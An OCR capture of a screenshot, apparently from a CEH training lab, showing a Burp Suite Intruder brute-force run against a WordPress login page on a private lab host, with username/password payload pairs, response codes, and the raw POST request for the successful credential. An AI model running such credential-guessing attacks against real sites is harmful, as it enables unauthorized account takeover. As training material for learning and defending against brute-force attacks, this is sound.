 Applications Places System Wed Aug 26, 06:45
Intruder attack 1 (as superuser)
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
17 admin_1 abc123 200 3717
18 administrator abc123 200 3717
19 Administrator abc123 200 3717
20 adminstat abc123 200 3717
21 adminstrator abc123 200 3717
22 adminttd abc123 200 3717
23 adminuser abc123 200 3717
24 adminview abc123 200 3717
25 admn abc123 200 3717
26 anonymous abc123 200 3717
27 admin qwerty@123 302 1105
28 admin123 qwerty@123 200 3717
29 admin2 qwerty@123 200 3717
30 admin_1 qwerty@123 200 3717
31 administrator qwerty@123 200 3717
32 Administrator qwerty@123 200 3717
Request Response
Raw Params Headers Hex
1 POST /CEH/wp-login.php HTTP/1.1
2 Host: 10.10.10.16:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.16:8080/CEH/wp-login.php?
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 DNT: 1
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=qwerty@123&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.10.16%3A8080%2FCEH%2Fwp-admin%2F&testcookie=1
? Search... 0 matches \n Pretty
57 of 117
Menu Log In ‹ CEH Demo We... Burp Suite Community ... Intruder attack 1 (as sup...